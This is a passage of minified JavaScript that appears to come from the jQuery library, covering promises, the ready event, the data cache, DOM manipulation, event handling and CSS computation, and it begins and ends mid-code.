s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?o?c.call(n,a(r,t,H,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,H,o),a(r,t,B,o),a(r,t,H,t.notifyWith))):(i!==H&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,y(o)?o:H,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:H)),t[2][3].add(a(0,n,y(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=l.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(R(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||y(o[n]&&o[n].then)))return r.then();for(;n--;)R(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var q=T.Deferred();function W(){a.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}T.fn.ready=function(e){return q.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||q.resolveWith(a,[T]))}}),T.ready.then=q.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?n.setTimeout(T.ready):(a.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)U(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},G=/^-ms-/,V=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Y(e){return e.replace(G,"ms-").replace(V,X)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[Y(t)]=n;else for(i in t)o[Y(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in i?[t]:t.match(z)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var J=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!J.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=Y(i.slice(5)),ne(r,i,o[i]));J.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=Z.get(r,e))?n:void 0!==(n=ne(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:T.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ae=a.documentElement,se=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===T.css(e,"display")},ue=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o};function de(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&oe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var pe={};function fe(e){var t,n=e.ownerDocument,i=e.nodeName,o=pe[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),pe[i]=o,o)}function he(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=J.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ce(i)&&(o[r]=fe(i))):"none"!==n&&(o[r]="none",J.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i,ye={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}ye.optgroup=ye.option,ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td;var _e,Ce,Te=/<|&#?\w+;/;function Se(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(Te.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=se(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}_e=a.createDocumentFragment().appendChild(a.createElement("div")),(Ce=a.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),_e.appendChild(Ce),v.checkClone=_e.cloneNode(!0).cloneNode(!0).lastChild.checked,_e.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!_e.cloneNode(!0).lastChild.defaultValue;var xe=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ae(){return!0}function Ne(){return!1}function Oe(e,t){return e===function(){try{return a.activeElement}catch(e){}}()==("focus"===t)}function Ie(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ie(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Ne;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function De(e,t,n){n?(J.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=J.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=l.call(arguments),J.set(this,t,r),i=n(this,t),this[t](),r!==(o=J.get(this,t))||i?J.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(J.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&T.event.add(e,t,Ae)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.get(e);if(g)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(ae,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=T.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],u=T.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,c),t=0;(o=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==r.namespace&&!s.rnamespace.test(r.namespace)||(s.handleObj=r,s.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click",Ae),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&J.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ae:Ne,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ne,isPropagationStopped:Ne,isImmediatePropagationStopped:Ne,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ae,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ae,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ae,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&xe.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,Oe),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ie(this,e,t,n,i)},one:function(e,t,n,i){return Ie(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ne),this.each(function(){T.event.remove(this,e,n,t)})}});var Pe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Le=/<script|<style|<link/i,Me=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Fe(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,i,o,r,a,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(r=J.access(e),a=J.set(t,r),c=r.events))for(o in delete a.handle,a.events={},c)for(n=0,i=c[o].length;n<i;n++)T.event.add(t,o,c[o][n]);Z.hasData(e)&&(s=Z.access(e),l=T.extend({},s),Z.set(t,l))}}function Re(e,t,n,i){t=c.apply([],t);var o,r,a,s,l,u,d=0,p=e.length,f=p-1,h=t[0],m=y(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Me.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Re(r,t,n,i)});if(p&&(r=(o=Se(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),ze)).length;d<p;d++)l=o,d!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,be(l,"script"))),n.call(e[d],l,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)l=a[d],ve.test(l.type||"")&&!J.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):_(l.textContent.replace(je,""),l,u))}return e}function $e(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&se(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e.replace(Pe,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=se(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)Be(r[i],a[i]);else Be(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(K(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),u.apply(i,n.get());return this.pushStack(i)}});var qe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),We=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Ue=new RegExp(re.join("|"),"i");function Ge(e,t,n){var i,o,r,a,s=e.style;return(n=n||We(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,s,l,c=a.createElement("div"),u=a.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r}}))}();var Xe=["Webkit","Moz","ms"],Ye=a.createElement("div").style,Ke={};function Qe(e){var t=T.cssProps[e]||Ke[e];return t||(e in Ye?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ye)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=oe.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+re[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+re[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+re[a]+"Width",!0,o))):(l+=T.css(e,"padding"+re[a],!0,o),"padding"!==n?l+=T.css(e,"border"+re[a]+"Width",!0,o):s+=T.css(e,"border"+re[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function ot(e,t,n){var i=We(e),o=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Ge(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(o?"border":"content"),r,i,a)+"px"}function rt(e,t,n,i,o){return new rt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=Y(t),l=Ze.test(t),c=e.style;if(l||(t=Qe(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=de(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=Y(t);return Ze.test(t)||(t=Qe(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ge(e,t,i)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,i):ue(e,et,function(){return ot(e,t,i)})},set:function(e,n,i){var 